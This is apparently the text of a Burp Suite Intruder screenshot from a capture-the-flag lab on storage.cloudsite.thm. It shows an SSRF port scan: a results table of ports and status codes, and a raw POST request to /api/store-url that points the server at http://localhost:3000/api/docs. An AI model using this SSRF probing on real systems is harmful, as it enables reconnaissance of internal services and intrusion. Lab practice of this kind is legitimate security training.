 6. Intruder attack of http://storage.cloudsite.thm
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 379 383
80 80 200 356 383
3000 3000 200 454 383
1 1 500 305 299
2 2 500 309 299
3 3 500 308 299
4 4 500 318 299
5 5 500 316 299
6 6 500 313 299
7 7 500 312 299
8 8 500 314 299
9 9 500 316 299
10 10 500 304 299
Request Response
Pretty Raw Hex
\n
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 40
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
13 Priority: u=0
14
15 {
"url":"http://localhost:3000/api/docs"
}